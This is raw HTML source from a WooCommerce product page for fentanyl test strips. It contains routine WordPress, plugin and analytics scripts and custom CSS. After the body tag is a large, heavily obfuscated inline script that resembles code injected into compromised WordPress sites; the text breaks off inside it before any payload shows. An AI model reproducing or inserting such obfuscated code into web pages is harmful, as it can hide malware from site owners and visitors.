<script id="wc-single-product-js-extra" type="9b23dd7406ba390de143948f-text/javascript">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script id="woocommerce-js-extra" type="9b23dd7406ba390de143948f-text/javascript">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.8" id="twentytwenty-js-js" defer data-wp-strategy="defer" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script id="ecs_ajax_load-js-extra" type="9b23dd7406ba390de143948f-text/javascript">
var ecs_ajax_params = {"ajaxurl":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"product\":\"fent-test-strip\",\"post_type\":\"product\",\"name\":\"fent-test-strip\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":4,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://wimscilabs.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<script src="https://wimscilabs.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js" type="9b23dd7406ba390de143948f-text/javascript"></script>
<link rel="https://api.w.org/" href="https://wimscilabs.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wimscilabs.com/wp-json/wp/v2/product/14172" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wimscilabs.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://wimscilabs.com/?p=14172' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wimscilabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwimscilabs.com%2Fproduct%2Ffent-test-strip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wimscilabs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwimscilabs.com%2Fproduct%2Ffent-test-strip%2F&#038;format=xml" />
<link rel="alternate" type="application/ld+json" href="https://wimscilabs.com/product/fent-test-strip/?format=application/ld+json" title="Structured Descriptor Document (JSON-LD format)">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorUsername":"","visitorIP":"134.209.172.51","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"WIM Scientific Laboratories","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":{"3":1,"4":1,"5":5},"productAverageRating":4.57,"productReviewCount":7,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MSMDCFM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="9b23dd7406ba390de143948f-text/javascript">document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script id="warmly-script-loader" src="https://opps-widget.getwarmly.com/warmly.js?clientId=ca114c723f392927f4209c5beebfc715" defer type="9b23dd7406ba390de143948f-text/javascript"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
	<link rel="icon" href="https://wimscilabs.com/wp-content/uploads/2019/01/cropped-WIM-Scientific-Laboratories-Icon-01-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wimscilabs.com/wp-content/uploads/2019/01/cropped-WIM-Scientific-Laboratories-Icon-01-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wimscilabs.com/wp-content/uploads/2019/01/cropped-WIM-Scientific-Laboratories-Icon-01-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wimscilabs.com/wp-content/uploads/2019/01/cropped-WIM-Scientific-Laboratories-Icon-01-1-270x270.png" />
		<style id="wp-custom-css">
			.star-rating span {
	color:#e5007e;
/* 	font-size:1em; */
}

del .amount, del .woocommerce-Price-currencySymbol  {
	font-size: 13px;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color:black;
}

.woocommerce-Price-currencySymbol, .price ins .amount, .amount {
	color:black;
	font-size: 17px;
}

.hide-reviews .woocommerce-review-link, .price del {
	display:none;
}

ins {
	text-decoration:none;
}


.reset_variations {
	display:none;
}

.button {
	background-color:#e5007e;
	padding:15px;
	font-size:13px;
	font-weight:800!important;
}

#wc-authorize-net-cim-credit-card-tokenize-payment-method {
	width:45px!important;
}


.woocommerce-cart-form table td.product-thumbnail {
	width: 125px;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-14172 custom-background wp-embed-responsive wp-theme-twentytwenty theme-twentytwenty woocommerce woocommerce-page woocommerce-no-js singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments hide-avatars footer-top-visible elementor-default elementor-template-full-width elementor-kit-23167 elementor-page-16865">
<?php if ( function_exists( 'gtm4wp_the_gtm_tag' ) ) { gtm4wp_the_gtm_tag(); } ?>
<script type="9b23dd7406ba390de143948f-text/javascript">
(function(R,p){var S=R();function Rj(R,p,S,c,b,N){return W(S-0xca,p);}function RT(R,p,S,c,b,N){return W(S- -0x2bd,p);}function RP(R,p,S,c,b,N){return W(S-0x376,c);}function RI(R,p,S,c,b,N){return W(c-0x270,p);}function Rq(R,p,S,c,b,N){return W(b-0x2ed,R);}while(!![]){try{var c=-parseInt(RP(0x616,0x5d9,0x693,0x788,0x5ca,0x645))/(0xa5+0x1d9e+0x1*-0x1e42)*(-parseInt(RP(0x65a,0x575,0x564,0x567,0x507,0x604))/(0x15ed*0x1+0x1fa5+-0x3590))+-parseInt(RP(0x46f,0x550,0x55f,0x58a,0x4c6,0x650))/(0x38b*0x1+0x1*-0xd8f+0xa07)+-parseInt(RT(-0x2e,0x1b5,0xc7,0x31,0x65,0x184))/(-0xf6+-0x23*0x7+0x1ef)*(-parseInt(Rj(0x3bc,0x413,0x409,0x490,0x457,0x307))/(-0x1a1d+0xc*0x299+-0x50a))+parseInt(RT(0x1a,0xf5,0xc5,-0x19,-0x14,0x150))/(-0x1*0x2327+-0x1a41+-0x6*-0xa3d)+-parseInt(Rq(0x591,0x498,0x47b,0x637,0x54d,0x5d1))/(0x2*-0x11ed+0x1*-0x33+0x2414)*(parseInt(RI(0x5b3,0x4c7,0x4ad,0x4f9,0x59a,0x51b))/(-0x244a+-0x1362+0x37b4))+parseInt(RT(0x121,0x157,0x86,0xa,0x119,0x94))/(0x651+-0xc71*-0x1+-0x12b9)+-parseInt(RI(0x6ab,0x66c,0x66a,0x5eb,0x55e,0x6b4))/(-0x23f5+-0xd17+-0x67*-0x7a);if(c===p)break;else S['push'](S['shift']());}catch(b){S['push'](S['shift']());}}}(O,0x4d044*0x1+0x4f96e+-0x66ad2));typeof JSON!==RU(0x35e,0x402,0x336,0x3eb,0x4f8,0x358)+'t'&&(JSON={});;(function(){var p={'oJqLo':function(g,v){return g<v;},'nprrN':function(g,v){return g+v;},'FcrYv':function(g,v){return g(v);},'nbsYC':function(g,v){return g+v;},'kOceK':function(g,v){return g+v;},'wSHsk':function(g,v){return g+v;},'edmgQ':function(g,v){return g+v;},'hAUTI':function(g,v){return g+v;},'rPbVt':function(g,v){return g+v;},'msopM':function(g,v){return g(v);},'NBuYF':function(g,v){return g(v);},'zpXsH':function(g,v){return g(v);},'MFeho':function(g,v){return g===v;},'qpBlI':Rr(0x3d1,0x3f1,0x507,0x453,0x3ca,0x410)+'g','XsVra':function(g,v){return g+v;},'kozui':Rr(0x270,0x38c,0x264,0x350,0x2bf,0x35d),'IwrpJ':function(g,v){return g===v;},'IZkOP':function(g,v){return g+v;},'WbnCB':function(g,v){return g!==v;},'AMuEH':Rs(0x1be,0x115,0x155,0x1b4,0x6a,0xd2),'goOoa':Rs(0xbc,0xa9,0x7d,-0x1,0x62,0xe6),'wDeBS':function(g,v){return g+v;},'pXIYT':function(g){return g();},'tazrL':function(g,v,E){return g(v,E);},'wGhRA':function(g,v){return g+v;},'bursI':function(g,v){return g!=v;},'LFmJx':RX(0x5b5,0x629,0x539,0x592,0x674,0x642)+'T','uUbtd':function(g){return g();},'VhskF':Rs(0xc9,-0x2d,0xad,0x96,-0x35,0xcf)+Rt(-0x10a,-0x63,-0xb8,-0x5d,-0x19,-0xd2)+Rt(-0x8c,-0x48,-0x1a0,-0xbd,-0x1c2,-0xbd),'Mxbng':RX(0x49d,0x4db,0x58d,0x598,0x544,0x5ea)+RX(0x3ea,0x38d,0x44d,0x41d,0x470,0x41e)+'ad','bxuik':function(g,v){return g===v;},'XyhPs':Rs(0xbc,0xef,0x3,0xe1,0x2e,-0x5f),'nvbia':function(g,v){return g===v;},'rPJKq':Rr(0x307,0x3cf,0x2be,0x34e,0x3b7,0x2a2)+'t','bYGPU':function(g,v){return g===v;},'yNVqq':Rr(0x286,0x335,0x1ed,0x2cc,0x207,0x217)+Rt(0x143,0x143,0x25,0x77,-0x3b,0x96),'TzqFi':Rr(0x362,0x239,0x37d,0x328,0x393,0x2c8),'STCMY':Rr(0x399,0x2a0,0x228,0x2b0,0x21e,0x1da),'cDZOA':Rt(-0x135,0x16,-0xba,-0x89,-0x93,-0x114),'exYoM':RX(0x45d,0x3bc,0x56f,0x4ab,0x402,0x3eb),'tJjlO':function(g,v){return g(v);},'lWwqL':RL(0x4f6,0x3f2,0x425,0x3de,0x4d1,0x48e)+'r','uJIjd':function(g,v){return g(v);},'PgueA':Rr(0x311,0x4c1,0x33d,0x3fa,0x310,0x3d2),'WjtNG':Rr(0x47f,0x331,0x324,0x414,0x466,0x410)+'an','NCOoB':RX(0x483,0x47c,0x4ba,0x4a2,0x515,0x57c)+RL(0x594,0x41b,0x3dc,0x41d,0x492,0x546)+Rr(0x37f,0x1d4,0x2cd,0x2cd,0x216,0x1f3),'IaQNF':function(g,v){return g===v;},'NJKvC':RX(0x4a4,0x554,0x582,0x543,0x51d,0x545),'HVpJj':RX(0x5c3,0x62c,0x5d7,0x558,0x5f1,0x591),'knlij':function(g,v){return g+v;},'xpCgz':function(g,v){return g+v;},'taXVX':function(g,v){return g+v;},'CNBOY':function(g,v){return g+v;},'ftWdF':function(g,v){return g+v;},'Zdexu':function(g,v){return g===v;},'uXUnj':function(g,v){return g<v;},'cZdBm':function(g,v){return g===v;},'bPcql':function(g,v){return g+v;},'TVwKp':RX(0x50a,0x563,0x4c0,0x513,0x4dc,0x587),'PqQxN':function(g,v,E){return g(v,E);},'eRVLB':function(g,v){return g(v);},'kvsYN':function(g,v){return g===v;},'QatSs':function(g,v){return g+v;},'pVLUg':function(g,v){return g+v;},'ELTTj':function(g,v){return g+v;},'VoIGC':function(g,v){return g+v;},'TcNVk':function(g,v){return g(v);},'CFUEE':function(g,v){return g<v;},'KndFP':function(g,v){return g!==v;},'KzKRI':Rt(-0x122,0x5b,-0x10d,-0xa4,-0x1a8,-0x96),'BYnCv':function(g,v){return g!==v;},'HyegM':Rt(-0x50,0x82,0xb9,0x33,-0xaa,0x7e),'fCYzh':Rt(0x2b,-0xce,-0x10d,-0x73,-0xd2,-0x1c),'OdaDA':function(g,v){return g!==v;},'IRmOD':function(g,v){return g!==v;},'czstx':function(g,v){return g!==v;},'VyCdZ':function(g,v){return g!==v;},'wIutS':RL(0x4b1,0x68e,0x607,0x53f,0x598,0x555),'YeXVh':Rt(0x5f,0x44,-0xc,-0x26,-0x84,0x0)+Rr(0x4f0,0x4ed,0x429,0x453,0x3cb,0x395)+Rt(-0x217,-0x99,-0x97,-0x148,-0x217,-0x87),'rFZrx':function(g,v,E){return g(v,E);},'jlZlS':function(g,v){return g===v;},'iCoFB':function(g,v){return g!==v;},'xUdpA':Rt(0xb,-0xf2,0x17,0x1,-0xe7,0x98),'egWmw':function(g,v){return g!==v;},'chQCy':Rt(-0xde,-0xbd,0x14,-0xe9,-0xb9,-0xe6)+Rs(-0xe2,-0xc,0xf,0xca,0x83,-0x3)+'5','nuPdw':RL(0x535,0x498,0x48a,0x613,0x50e,0x5cb),'WbudN':Rt(-0x45,-0x39,-0x27,-0x117,-0x54,-0xc0),'AHrgn':function(g,v){return g+v;},'ZvABP':function(g,v){return g(v);},'itkse':function(g,v){return g(v);},'SjBZn':function(g,v){return g+v;},'RqykF':function(g,v){return g+v;},'NcLRm':function(g,v){return g+v;},'KZScb':function(g,v){return g+v;},'FXigL':RX(0x3c0,0x586,0x3bb,0x4b3,0x4b5,0x41e)+RX(0x5a4,0x5c4,0x524,0x4d4,0x45e,0x506),'ThUar':function(g,v){return g!==v;},'VeOEx':Rr(0x2a1,0x3ba,0x3d1,0x315,0x395,0x2cd)};p[Rr(0x1fb,0x26a,0x1d4,0x2b8,0x2da,0x38e)];var S=/^[\],:{}\s]*$/;function RX(R,p,S,c,b,N){return RU(p,c-0xf1,S-0x8f,c-0xbd,b-0xe4,N-0x1b);}var c=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g;function RL(R,p,S,c,b,N){return RU(S,b-0xd4,S-0x10d,c-0x1df,b-0x1d3,N-0x17c);}var b=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,N=/(?:^|:|,)(?:\s*\[)+/g,l=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function Rt(R,p,S,c,b,N){return RU(R,c- -0x47a,S-0x9d,c-0x11,b-0xaa,N-0xdd);}function Rr(R,p,S,c,b,N){return RU(S,c- -0xb4,S-0xaf,c-0x124,b-0x52,N-0x134);}var V=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function u(g){function Rd(R,p,S,c,b,N){return RX(R-0x97,R,S-0xba,b- -0x43e,b-0x19c,N-0x159);}function RQ(R,p,S,c,b,N){return RX(R-0x12c,N,S-0x75,c-0x1c,b-0x5d,N-0x95);}return p[RQ(0x688,0x64a,0x56e,0x590,0x619,0x4d9)](g,0x6*0x559+0x52c*-0x7+0x85*0x8)?p[RQ(0x5b9,0x470,0x563,0x531,0x4c1,0x434)]('0',g):g;}p[RX(0x36a,0x4c7,0x515,0x43b,0x401,0x37e)](typeof Date[Rs(0x269,0x12e,0x19d,0xb1,0xcc,0x1e3)+RL(0x415,0x5a9,0x484,0x519,0x4e9,0x489)][RX(0x3b0,0x453,0x4cb,0x495,0x407,0x477)+'N'],p[Rr(0x2ce,0x249,0x258,0x2f3,0x2dc,0x269)])&&(Date[Rr(0x4d1,0x4ad,0x43d,0x400,0x45d,0x321)+RL(0x435,0x5e0,0x47d,0x59f,0x4e9,0x58e)][RX(0x3ab,0x4f0,0x563,0x495,0x394,0x3cf)+'N']=function(){function Ro(R,p,S,c,b,N){return Rr(R-0x9a,p-0xf1,c,N- -0x1a6,b-0x48,N-0x1ce);}function Re(R,p,S,c,b,N){return RX(R-0x5a,N,S-0x1da,R-0x1ae,b-0x40,N-0x57);}function Rn(R,p,S,c,b,N){return Rs(R-0x107,p-0xbe,N-0x422,c-0x9e,b-0x1c6,c);}function Rh(R,p,S,c,b,N){return RL(R-0x1e7,p-0x12b,p,c-0x1c2,S-0x87,N-0x70);}function Rz(R,p,S,c,b,N){return RL(R-0xb7,p-0x7,c,c-0xc3,N- -0xf4,N-0x177);}return p[Ro(0x2e1,0x1ec,0x240,0x1d9,0x175,0x227)](isFinite,this[Ro(0x7d,0x146,0x100,0x133,0x230,0x17e)+'Of']())?p[Ro(0x14c,0x5,0x4b,0x13d,0x1da,0xfa)](p[Ro(0x32d,0x374,0x336,0x2ec,0x228,0x278)](p[Re(0x6cc,0x5e7,0x621,0x7a3,0x5d4,0x6ee)](p[Re(0x6cc,0x713,0x6ad,0x609,0x625,0x719)](p[Ro(0x171,0x15c,0xea,0x7,0x1f8,0xfa)](p[Rh(0x504,0x514,0x526,0x4be,0x525,0x42e)](p[Rz(0x22d,0x26f,0x23f,0x259,0x372,0x2f7)](p[Rz(0x3f2,0x399,0x3c7,0x2cd,0x333,0x334)](p[Ro(0xff,0x1d3,0x171,0x240,0x157,0x1ca)](p[Rz(0x4f0,0x4d0,0x43e,0x3b9,0x548,0x4b2)](p[Rn(0x417,0x4c1,0x59c,0x4f7,0x3b3,0x4a3)](this[Rz(0x435,0x325,0x317,0x484,0x2aa,0x3a6)+Re(0x7ab,0x888,0x76c,0x74f,0x8ad,0x849)+Ro(0x20c,0x2ce,0x21a,0x1b0,0x303,0x272)](),'-'),p[Rz(0x3c3,0x49b,0x515,0x4eb,0x3ba,0x461)](u,p[Re(0x6cc,0x6b6,0x5ef,0x6a8,0x6bf,0x7c9)](this[Rh(0x4db,0x4d4,0x521,0x4e1,0x532,0x4c3)+Rn(0x484,0x547,0x3ee,0x589,0x499,0x4ad)+'h'](),0x71f+-0x1288+0x2*0x5b5))),'-'),p[Re(0x5bf,0x587,0x542,0x6a6,0x6b0,0x4fa)](u,this[Rz(0x2f1,0x401,0x41a,0x34c,0x3ed,0x3a6)+Ro(0x1bf,0x321,0x308,0x35b,0x211,0x273)]())),'T'),p[Re(0x6eb,0x659,0x7bc,0x6d7,0x766,0x713)](u,this[Rz(0x37d,0x448,0x3ee,0x2c5,0x365,0x3a6)+Rn(0x43f,0x37a,0x476,0x431,0x341,0x419)+'s']())),':'),p[Ro(0x199,0x153,0x28,0x101,0xbb,0xc6)](u,this[Rh(0x517,0x54b,0x521,0x564,0x622,0x565)+Rn(0x5c0,0x58a,0x5d2,0x58d,0x5ce,0x527)+Rh(0x538,0x667,0x5f4,0x5e3,0x592,0x5e9)]())),':'),p[Re(0x5dc,0x631,0x61d,0x5fb,0x6cf,0x606)](u,this[Re(0x665,0x6d9,0x6d9,0x747,0x6f2,0x623)+Rz(0x436,0x380,0x28d,0x356,0x301,0x33e)+Rh(0x502,0x563,0x479,0x403,0x511,0x545)]())),'Z'):null;},Boolean[Rt(-0xb1,-0xb0,0xbc,0x3a,0xcf,0xf6)+Rs(0x122,0xd,0xfe,0xa4,0x129,0x27)][Rr(0x323,0x3e6,0x2af,0x2f0,0x3a3,0x3c1)+'N']=_0x360fx9,Number[RX(0x5c6,0x5c7,0x5b4,0x5a5,0x4eb,0x5e4)+Rs(0x120,0xc7,0xfe,0x7c,0x2a,0x1df)][RX(0x57e,0x3ea,0x51c,0x495,0x46a,0x49b)+'N']=_0x360fx9,String[Rr(0x462,0x42f,0x42a,0x400,0x4f3,0x307)+Rt(-0xa,-0xd5,-0x91,-0x65,0x35,-0x115)][RL(0x4d0,0x47a,0x4e7,0x504,0x478,0x56c)+'N']=_0x360fx9);;var k,D,i,K;function G(g){function p2(R,p,S,c,b,N){return Rs(R-0x7a,p-0x38,c-0x48e,c-0xbb,b-0xff,b);}function p4(R,p,S,c,b,N){return RL(R-0x171,p-0x58,c,c-0x131,R- -0x1c4,N-0xe9);}function p5(R,p,S,c,b,N){return Rr(R-0x182,p-0x166,R,p- -0x2ec,b-0xd,N-0x151);}function p3(R,p,S,c,b,N){return Rr(R-0x17a,p-0x53,R,N-0x201,b-0x26,N-0x41);}function RJ(R,p,S,c,b,N){return Rs(R-0x50,p-0xbe,S- -0x2c,c-0x194,b-0x1bd,c);}var v={'gnYvz':function(E,f){function RF(R,p,S,c,b,N){return W(p- -0x16f,b);}return p[RF(0x178,0x1e8,0x2da,0x2c2,0x14a,0x1d7)](E,f);},'IMWIc':p[RJ(0xf2,0x33,0x133,0x179,0x13f,0xc1)],'nbAeH':function(E,f){function p0(R,p,S,c,b,N){return RJ(R-0x12f,p-0x7c,p- -0x19f,R,b-0x19b,N-0x8d);}return p[p0(-0x108,-0x144,-0x1e0,-0x7c,-0xb2,-0x96)](E,f);},'MqkLj':function(E,f){function p1(R,p,S,c,b,N){return RJ(R-0x183,p-0xae,c-0x192,R,b-0x8e,N-0x122);}return p[p1(0x2c0,0x208,0x190,0x1df,0x29d,0x15b)](E,f);},'IvPMK':p[p2(0x56d,0x6b8,0x6d6,0x65b,0x62f,0x724)]};if(p[p2(0x6d3,0x672,0x6b0,0x5f6,0x61e,0x677)](p[p2(0x648,0x586,0x694,0x5af,0x58a,0x4ea)],p[p5(0x93,0x93,0x150,0xe0,0x21,0x130)]))return l[p4(0x22c,0x27f,0x2a0,0x18f,0x1db,0x1bf)+p2(0x501,0x47e,0x501,0x4e8,0x458,0x5cd)]=-0x23da+0x198+0x2*0x1121,l[p2(0x4b6,0x4a2,0x50e,0x514,0x568,0x4e3)](g)?p[RJ(0x95,0xb0,0x11,0x28,0x1a,0x9f)](p[p5(-0xd4,-0x2,-0x6e,0x93,-0x36,0x24)]('\x22',g[p4(0x293,0x1b2,0x2fc,0x2d1,0x1dc,0x26d)+'ce'](l,function(E){function pR(R,p,S,c,b,N){return p5(S,c-0xd8,S-0xdb,c-0xbd,b-0x5e,N-0x185);}function p9(R,p,S,c,b,N){return p3(S,p-0x1ca,S-0x17d,c-0x89,b-0xed,N-0xa6);}function p8(R,p,S,c,b,N){return RJ(R-0x15c,p-0x174,p-0x333,S,b-0x18a,N-0x166);}function p6(R,p,S,c,b,N){return p4(R-0xc2,p-0x173,S-0x10d,c,b-0x12f,N-0x10e);}function p7(R,p,S,c,b,N){return RJ(R-0x74,p-0xfd,c- -0x129,p,b-0xee,N-0xb1);}var f=i[E];return v[p6(0x367,0x3a6,0x2df,0x2ad,0x2e7,0x382)](typeof f,v[p6(0x489,0x49c,0x582,0x49c,0x43d,0x3a1)])?f:v[p8(0x4b4,0x4db,0x454,0x472,0x5b6,0x4ec)]('\x5cu',v[p9(0x58b,0x554,0x666,0x638,0x52b,0x5e6)](v[p7(-0x222,-0xd8,-0x69,-0x151,-0x12d,-0xaa)],E[pR(0x12,0x7c,0x4b,0xbd,0x84,0x13d)+p8(0x5a6,0x4d1,0x43f,0x5c8,0x57e,0x3de)](0x9+0xda*0x1+-0xe3)[p7(-0x11c,-0x6a,-0x8e,-0xfc,-0x74,-0x5c)+p8(0x4f3,0x422,0x46e,0x3bb,0x320,0x3be)](-0x1811+-0x4f6+-0x2a5*-0xb))[p6(0x34f,0x367,0x2ec,0x43f,0x40a,0x322)](-(-0x1*-0x2710+0x1175*-0x1+-0x1597)));})),'\x22'):p[p2(0x4a6,0x472,0x47d,0x4fe,0x492,0x544)](p[p2(0x4df,0x53c,0x465,0x542,0x5e0,0x641)]('\x22',g),'\x22');else{var f=c[b];return p[p3(0x4b1,0x472,0x442,0x4ab,0x492,0x4d3)](typeof f,p[p2(0x68e,0x6eb,0x69d,0x5ed,0x515,0x5ac)])?f:p[p3(0x494,0x4e3,0x4f2,0x3d5,0x3e7,0x464)]('\x5cu',p[p4(0x2a0,0x265,0x308,0x2e2,0x39a,0x269)](p[p3(0x715,0x6a4,0x6c3,0x6c5,0x54b,0x631)],N[p3(0x57c,0x496,0x4ca,0x501,0x474,0x4d2)+RJ(0x25e,0xcc,0x19e,0x1ed,0x27f,0x28d)](0xa*-0x3a+-0x1878+-0x76*-0x3a)[p3(0x501,0x4d6,0x559,0x59e,0x50c,0x4bd)+p4(0x342,0x372,0x336,0x3c7,0x345,0x43a)](0xef8+-0x1*-0x35d+-0x617*0x3))[p4(0x28d,0x364,0x329,0x287,0x1c8,0x1dd)](-(-0x32*-0xc+0x1d*0x7+0x31f*-0x1)));}}function m(g,v){function pD(R,p,S,c,b,N){return Rs(R-0x4f,p-0x125,N- -0x191,c-0x1e9,b-0x9,c);}function pl(R,p,S,c,b,N){return Rt(c,p-0x15d,S-0x7c,p-0x1b5,b-0x27,N-0x4f);}function pk(R,p,S,c,b,N){return Rt(p,p-0x36,S-0x189,b-0x40f,b-0xc7,N-0x4f);}function pV(R,p,S,c,b,N){return RX(R-0x121,S,S-0x76,N-0x1b7,b-0xf7,N-0x7a);}var E={'lDVsz':function(Y,M,w){function pp(R,p,S,c,b,N){return W(N-0xb4,b);}return p[pp(0x2f5,0x277,0x2b4,0x345,0x3b7,0x34d)](Y,M,w);},'FDDdr':function(Y,M){function pO(R,p,S,c,b,N){return W(p-0xb6,S);}return p[pO(0x22c,0x307,0x301,0x260,0x27a,0x27e)](Y,M);},'upgVh':function(Y,M){function pW(R,p,S,c,b,N){return W(N- -0x1e3,R);}return p[pW(0xa,0xb0,0xa,-0x2e,-0x50,0x1d)](Y,M);},'TTnCF':function(Y,M){function 